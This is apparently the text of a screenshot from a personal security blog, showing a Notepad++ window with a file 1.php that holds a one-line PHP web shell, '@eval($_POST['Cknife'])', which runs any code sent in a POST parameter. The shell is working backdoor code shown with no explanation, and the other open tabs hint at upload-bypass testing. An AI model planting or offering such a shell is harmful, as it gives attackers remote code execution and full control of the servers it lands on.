 C:\Users\aaron\Desktop\1.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
1.php 2.php 1.jpg info.php 1.txt index.html 1.php file.txt
1 <?php @eval($_POST['Cknife']);?>
AaronLuo's Blog from blog.bk3.info